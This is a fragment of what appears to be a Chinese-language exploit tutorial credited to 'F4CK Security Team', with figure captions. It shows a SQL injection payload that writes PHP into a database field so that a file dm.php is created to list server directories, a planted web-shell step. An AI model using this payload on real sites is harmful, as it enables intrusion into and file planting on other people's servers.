 myad` SET normbody='<?php $fp = @fopen(''dm.php'',
''a'');@fwrite($fp,''<?php print_r(scandir(dirname(dirname
(__FILE__))))?>'');echo ''OK'';@fclose($fp);?>' where aid
=1 #
F4CK
Security Team
图 1-1-6
然后执行一下 exp，如图 1-1-7：